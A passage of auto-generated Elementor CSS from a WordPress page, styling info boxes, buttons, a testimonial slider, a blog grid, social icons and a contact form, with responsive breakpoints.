0px 14px 0px;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style .elementskit-box-body, .elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style .elementskit-box-body::before, .elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style .elementskit-box-body::after{background-color:#ffffff;box-shadow:-1.21px 6.894px 15px 0px rgba(0,0,0,0.07);}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box .elementskit-box-body{background-color:#ffffff;padding:30px 35px 30px 35px;box-shadow:-1.21px 6.894px 15px 0px rgba(0,0,0,0.07);}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style .elementskit-box-body{height:90px;margin-top:-40px;width:90%;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > i {color:#000000;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > svg path{stroke:#000000;fill:#000000;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style:hover .elementskit-box-body{height:90px;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style:hover .elementskit-box-body .elementskit-info-box-title > i {color:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style:hover .elementskit-box-body .elementskit-info-box-title > svg path{stroke:#2D2E83;fill:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > i{font-size:26px;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > svg{max-width:26px;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-box-header{border-radius:15px 15px 15px 15px;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-box-header img{border-radius:15px 15px 15px 15px;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.01);}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.01);}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px 20px 0px;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box .elementskit-info-box-title {color:#000000;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box .elementskit-info-box-title a{color:#000000;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:#000000;fill:#000000;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 14px 0px;}.elementor-4397 .elementor-element.elementor-element-13926ac > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-13926ac{text-align:center;}.elementor-4397 .elementor-element.elementor-element-13926ac .premium-button{width:363px;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:600;border-style:solid;border-width:2px 2px 2px 2px;border-color:#812474;border-radius:5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-4397 .elementor-element.elementor-element-13926ac .premium-button .premium-button-text-icon-wrapper span{color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-13926ac .premium-button, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button.premium-button-style2-shutinhor:before , .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button.premium-button-style2-shutinver:before , .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style5-radialin:before , .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style5-rectin:before{background-color:#812474;}.elementor-4397 .elementor-element.elementor-element-13926ac .premium-button:hover .premium-button-text-icon-wrapper span, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-line6::after{color:#812474;}.elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-none:hover, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style8:hover, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style1:before, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style2-shutouthor:before, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style2-shutoutver:before, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style2-shutinhor, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style2-shutinver, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style2-dshutinhor:before, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style2-dshutinver:before, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style2-scshutouthor:before, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style2-scshutoutver:before, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style3-after:hover, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style3-before:hover, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style4-icon-wrapper, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style5-radialin, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style5-radialout:before, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style5-rectin, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style5-rectout:before, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style6-bg, .elementor-4397 .elementor-element.elementor-element-13926ac .premium-button-style6:before{background-color:#02010100;}.elementor-4397 .elementor-element.elementor-element-13926ac .premium-button:hover{border-style:solid;border-color:#02010100;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-4397 .elementor-element.elementor-element-ad028a9:not(.elementor-motion-effects-element-type-background), .elementor-4397 .elementor-element.elementor-element-ad028a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#81247417;background-image:url("https://virtualyum.com/wp-content/uploads/2024/04/deco2.png");background-position:center center;background-repeat:no-repeat;}.elementor-4397 .elementor-element.elementor-element-ad028a9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-4397 .elementor-element.elementor-element-ad028a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4397 .elementor-element.elementor-element-1815760 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4397 .elementor-element.elementor-element-1815760 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4397 .elementor-element.elementor-element-a31bc62{text-align:center;}.elementor-4397 .elementor-element.elementor-element-47d1078 > .elementor-widget-container{padding:0px 140px 0px 140px;}.elementor-4397 .elementor-element.elementor-element-47d1078 .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 25px 0px;font-family:"Lato", Sans-serif;font-size:37px;font-weight:700;}.elementor-4397 .elementor-element.elementor-element-47d1078 .elementskit-section-title-wraper .elementskit-section-title > span{color:#FF09FF;text-decoration-color:#02010100;}.elementor-4397 .elementor-element.elementor-element-47d1078 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#812474;}.elementor-4397 .elementor-element.elementor-element-47d1078 .elementskit-section-title-wraper .elementskit-section-title span:last-child{text-decoration-color:#02010100;}.elementor-4397 .elementor-element.elementor-element-47d1078 .elementskit-section-title-wraper .elementskit-section-subtitle{color:#565656;font-family:"Lato", Sans-serif;font-size:18px;margin:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-7e52a34 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-4397 .elementor-element.elementor-element-7e52a34 .elementskit-btn{background-color:#812474;padding:21px 55px 21px 55px;font-family:"Lato", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#FFFFFF;fill:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#812474;border-radius:5px 5px 5px 5px;box-shadow:19px 19px 40px -23px rgba(0,0,0,0.1);}.elementor-4397 .elementor-element.elementor-element-7e52a34 .elementskit-btn:hover{background-color:#81247400;color:#812474;fill:#812474;border-color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-7e52a34 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-4397 .elementor-element.elementor-element-7e52a34 .elementskit-btn > i, .elementor-4397 .elementor-element.elementor-element-7e52a34 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-4397 .elementor-element.elementor-element-7e52a34 .elementskit-btn > i, .rtl .elementor-4397 .elementor-element.elementor-element-7e52a34 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-4397 .elementor-element.elementor-element-a3abd46:not(.elementor-motion-effects-element-type-background), .elementor-4397 .elementor-element.elementor-element-a3abd46 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#81247417;}.elementor-4397 .elementor-element.elementor-element-a3abd46{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 100px 100px 100px;}.elementor-4397 .elementor-element.elementor-element-a3abd46 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4397 .elementor-element.elementor-element-2fc3075 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-d0cc55a{--divider-border-style:solid;--divider-color:#E396E1;--divider-border-width:0px;}.elementor-4397 .elementor-element.elementor-element-d0cc55a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-d0cc55a .elementor-divider-separator{width:100%;}.elementor-4397 .elementor-element.elementor-element-d0cc55a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-4397 .elementor-element.elementor-element-d0cc55a .elementor-divider__text{color:#2C2B83;font-family:"Poppins", Sans-serif;font-size:30px;font-weight:600;}.elementor-4397 .elementor-element.elementor-element-1a538243 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-1a538243 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4397 .elementor-element.elementor-element-1a538243 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4397 .elementor-element.elementor-element-1a538243 .elementskit-section-title-wraper .elementskit-border-divider{width:40px;background:linear-gradient(90deg, #b800c9 0%, #b800c9 100%);}.elementor-4397 .elementor-element.elementor-element-1a538243 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:40px;height:4px;color:#b800c9;}.elementor-4397 .elementor-element.elementor-element-1a538243 .elementskit-section-title-wraper .elementskit-border-star{width:40px;height:4px;color:#b800c9;}.elementor-4397 .elementor-element.elementor-element-1a538243 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-4397 .elementor-element.elementor-element-1a538243 .elementskit-border-divider::before{height:4px;}.elementor-4397 .elementor-element.elementor-element-1a538243 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#b800c9;color:#b800c9;}.elementor-4397 .elementor-element.elementor-element-1a538243 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#b800c9;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial-slider{--ekit_testimonial_slidetoshow:3;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial-slider-block-style-three .elementskit-icon-content.commentor-badge::before{background-color:#2D2E83;border-radius:50%;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial-slider .swiper-pagination span{background-color:#e7e7e7;width:8px;height:8px;border-radius:100px 100px 100px 100px;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial-slider .swiper-pagination span.swiper-pagination-bullet-active{background-color:#2D2E83;width:16px;height:16px;transform:scale(1.2);}.elementor-4397 .elementor-element.elementor-element-68395c77 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-68395c77.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial-slider .swiper-wrapper{padding:0px 0px 50px 0px;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-tootltip-testimonial .elementskit-commentor-content, .elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-single-testimonial-slider, .elementor-4397 .elementor-element.elementor-element-68395c77  .elementskit-testimonial_card{padding:75px 25px 75px 25px;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-tootltip-testimonial .elementskit-commentor-content, .elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-single-testimonial-slider, .elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial_card{border-radius:10px 10px 10px 10px;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-commentor-content{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-single-testimonial-slider  .elementskit-commentor-content > p{color:#8c8c8c;margin:0px 0px 30px 0px;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial_card .elementskit-commentor-coment{color:#8c8c8c;margin:0px 0px 30px 0px;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-single-testimonial-slider  .elementskit-commentor-content > p, .elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial_card .elementskit-commentor-coment{font-family:"Poppins", Sans-serif;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-single-testimonial-slider .elementskit-watermark-icon > i{color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial-slider-block-style .elementskit-commentor-content > i{color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial-slider-block-style-two .elementskit-icon-content > i{color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial-slider-block-style-three .elementskit-icon-content > i{color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-watermark-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-profile-info .elementskit-author-name{color:#000000;font-family:"Poppins", Sans-serif;margin-bottom:0px;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-profile-info .elementskit-author-des{color:rgba(0,0,0,0.5);font-family:"Poppins", Sans-serif;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-commentor-image > img{border-style:solid;border-width:5px 5px 5px 5px;border-color:#ffffff;box-shadow:20px 20px 40px 0px rgba(0,0,0,0.1);}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-commentor-bio .elementskit-commentor-image > img{height:80px;width:80px;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial-slider .swiper-pagination{bottom:9px;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial-slider .swiper-pagination span:not(:last-child){margin-right:12px;}.elementor-4397 .elementor-element.elementor-element-0d1b0dc:not(.elementor-motion-effects-element-type-background), .elementor-4397 .elementor-element.elementor-element-0d1b0dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E208F614;}.elementor-4397 .elementor-element.elementor-element-0d1b0dc > .elementor-container{max-width:1183px;}.elementor-4397 .elementor-element.elementor-element-0d1b0dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 130px 0px;}.elementor-4397 .elementor-element.elementor-element-0d1b0dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4397 .elementor-element.elementor-element-4c98e5e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4397 .elementor-element.elementor-element-fea5c01{--divider-border-style:solid;--divider-color:#E396E1;--divider-border-width:0px;}.elementor-4397 .elementor-element.elementor-element-fea5c01 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-4397 .elementor-element.elementor-element-fea5c01 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-4397 .elementor-element.elementor-element-fea5c01 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-4397 .elementor-element.elementor-element-fea5c01 .elementor-divider__text{color:#2C2B8366;font-family:"Poppins", Sans-serif;font-size:22px;font-weight:500;letter-spacing:4.1px;}.elementor-4397 .elementor-element.elementor-element-d8438f7{--divider-border-style:solid;--divider-color:#E396E1;--divider-border-width:0px;}.elementor-4397 .elementor-element.elementor-element-d8438f7 > .elementor-widget-container{margin:-40px 0px -50px 0px;}.elementor-4397 .elementor-element.elementor-element-d8438f7 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-4397 .elementor-element.elementor-element-d8438f7 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-4397 .elementor-element.elementor-element-d8438f7 .elementor-divider__text{color:#2C2B83;font-family:"Poppins", Sans-serif;font-size:35px;font-weight:800;letter-spacing:3.6px;}.elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-post-outer-container{width:25%;margin-bottom:5px;padding-inline:calc( 5px/2 );padding:0px 5px 0px 5px;}.elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-content-wrapper{text-align:start;box-shadow:0px -21px 33px -10px rgba(0,0,0,0.5);padding:40px 40px 0px 40px;}.elementor-4397 .elementor-element.elementor-element-604f4a6 .post-categories , .elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-post-tags-container {justify-content:start;}.elementor-4397 .elementor-element.elementor-element-604f4a6{width:var( --container-widget-width, 115.807% );max-width:115.807%;--container-widget-width:115.807%;--container-widget-flex-grow:0;}.elementor-4397 .elementor-element.elementor-element-604f4a6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-thumbnail-container img{height:281px;object-fit:cover;}.elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-wrap{margin-inline:calc( -5px/2 );}.elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-entry-title, .elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-entry-title a{font-family:"Poppins", Sans-serif;}.elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-entry-title a{color:#242121;}.elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-entry-title{margin-bottom:0px;}.elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-meta-data{font-family:"Poppins", Sans-serif;}.elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-post-content{font-family:"Poppins", Sans-serif;}.elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-post-container{background-color:#f5f5f5;border-radius:0px;padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-c9d45ac:not(.elementor-motion-effects-element-type-background), .elementor-4397 .elementor-element.elementor-element-c9d45ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#273171;}.elementor-4397 .elementor-element.elementor-element-c9d45ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-4397 .elementor-element.elementor-element-c9d45ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4397 .elementor-element.elementor-element-98b40f5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4397 .elementor-element.elementor-element-98b40f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4397 .elementor-element.elementor-element-98b40f5 > .elementor-element-populated{padding:10px 30px 10px 10px;}.elementor-4397 .elementor-element.elementor-element-e47c462{--spacer-size:29px;}.elementor-4397 .elementor-element.elementor-element-21b9a46 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4397 .elementor-element.elementor-element-21b9a46{text-align:left;}.elementor-4397 .elementor-element.elementor-element-ac6e1ed > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4397 .elementor-element.elementor-element-ac6e1ed{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:#FCFCFC;}.elementor-4397 .elementor-element.elementor-element-86831e2{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-4397 .elementor-element.elementor-element-f1602b3{font-family:"Poppins", Sans-serif;font-weight:500;color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-490e090{font-family:"Poppins", Sans-serif;font-weight:500;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-4397 .elementor-element.elementor-element-39451a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4397 .elementor-element.elementor-element-39451a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4397 .elementor-element.elementor-element-52d93d5 .elementor-heading-title{font-family:"Poppins", Sans-serif;color:#F7F7F7;}.elementor-4397 .elementor-element.elementor-element-631907e{text-align:left;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:300;color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-186c86b .elementor-repeater-item-da8f4de > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-186c86b .elementor-repeater-item-da8f4de > a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-186c86b .elementor-repeater-item-da8f4de > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-4397 .elementor-element.elementor-element-186c86b .elementor-repeater-item-1399011 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-186c86b .elementor-repeater-item-1399011 > a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-186c86b .elementor-repeater-item-1399011 > a:hover{background-color:rgba(29,161,242,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-4397 .elementor-element.elementor-element-186c86b .elementor-repeater-item-8f886e8 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-186c86b .elementor-repeater-item-8f886e8 > a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-186c86b .elementor-repeater-item-8f886e8 > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-4397 .elementor-element.elementor-element-186c86b .elementor-repeater-item-c8596be > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-186c86b .elementor-repeater-item-c8596be > a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-186c86b .elementor-repeater-item-c8596be > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-4397 .elementor-element.elementor-element-186c86b > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-4397 .elementor-element.elementor-element-186c86b .ekit_social_media{text-align:left;}.elementor-4397 .elementor-element.elementor-element-186c86b .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:36px;}.elementor-4397 .elementor-element.elementor-element-186c86b .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-4397 .elementor-element.elementor-element-3b20d7f .cpel-switcher__lang a{font-family:"Poppins", Sans-serif;font-weight:500;color:#FFFFFF;padding-left:26px;padding-right:26px;padding-top:9px;padding-bottom:9px;}.elementor-4397 .elementor-element.elementor-element-3b20d7f .cpel-switcher__icon{color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-3b20d7f .cpel-switcher__lang a:hover, .elementor-4397 .elementor-element.elementor-element-3b20d7f .cpel-switcher__lang a:focus{font-weight:500;color:#2F4072;}.elementor-4397 .elementor-element.elementor-element-3b20d7f .cpel-switcher__lang--active a{color:#493B3B;}.elementor-4397 .elementor-element.elementor-element-3b20d7f .cpel-switcher__nav{--cpel-switcher-space:22px;}.elementor-4397 .elementor-element.elementor-element-3b20d7f .cpel-switcher__name{padding-left:0px;}.elementor-bc-flex-widget .elementor-4397 .elementor-element.elementor-element-79ea682.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4397 .elementor-element.elementor-element-79ea682.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4397 .elementor-element.elementor-element-59659fa .qodef-qi-contact-form-7 .wpcf7-checkbox .wpcf7-list-item{margin-left:0;}.elementor-4397 .elementor-element.elementor-element-59659fa .qodef-qi-contact-form-7 .wpcf7-form-control-wrap{padding:5px 0 05px 0;}.elementor-4397 .elementor-element.elementor-element-59659fa .qodef-qi-contact-form-7{text-align:left;}.elementor-4397 .elementor-element.elementor-element-59659fa .qodef-qi-contact-form-7 .wpcf7-not-valid-tip{text-align:left;}.elementor-4397 .elementor-element.elementor-element-79c62dc5:not(.elementor-motion-effects-element-type-background), .elementor-4397 .elementor-element.elementor-element-79c62dc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-79c62dc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:00px;padding:16px 0px 16px 0px;}.elementor-4397 .elementor-element.elementor-element-79c62dc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4397 .elementor-element.elementor-element-6e477dc7 .elementskit-section-title-wraper .elementskit-section-title{color:#000000;margin:0px 0px 0px 0px;font-size:16px;}.elementor-4397 .elementor-element.elementor-element-6e477dc7 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4397 .elementor-element.elementor-element-6e477dc7 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}@media(max-width:1024px){.elementor-4397 .elementor-element.elementor-element-ac2a69d img{width:100%;max-width:100%;}.elementor-4397 .elementor-element.elementor-element-c5f67f1{margin-top:-190px;margin-bottom:0px;}.elementor-4397 .elementor-element.elementor-element-68fce19{width:var( --container-widget-width, 195.75px );max-width:195.75px;--container-widget-width:195.75px;--container-widget-flex-grow:0;}.elementor-4397 .elementor-element.elementor-element-5e33954f{padding:100px 25px 100px 25px;}.elementor-4397 .elementor-element.elementor-element-6add82a9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style .elementskit-box-body{height:60px;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box .elementskit-box-body{padding:10px 10px 10px 10px;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-size:15px;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style .elementskit-box-body{height:60px;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box .elementskit-box-body{padding:10px 10px 10px 10px;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-size:15px;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style .elementskit-box-body{height:60px;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box .elementskit-box-body{padding:10px 10px 10px 10px;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-size:15px;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style .elementskit-box-body{height:60px;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box .elementskit-box-body{padding:10px 10px 10px 10px;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-size:15px;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial-slider{--ekit_testimonial_left_right_spacing:10px;--ekit_testimonial_slidetoshow:2;}.elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-post-outer-container{width:50%;}.elementor-4397 .elementor-element.elementor-element-86831e2{--grid-auto-flow:row;}.elementor-4397 .elementor-element.elementor-element-59659fa .qodef-qi-contact-form-7 .wpcf7-checkbox .wpcf7-list-item{margin-left:0;}}@media(max-width:767px){.elementor-4397 .elementor-element.elementor-element-3fd008c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-9df42b0 img{width:67%;}.elementor-4397 .elementor-element.elementor-element-46ef785 .elementor-widget-container{text-align:center;}.elementor-4397 